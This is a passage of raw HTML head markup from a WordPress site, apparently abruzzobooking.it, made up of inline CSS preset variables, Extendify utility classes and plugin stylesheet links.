linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext 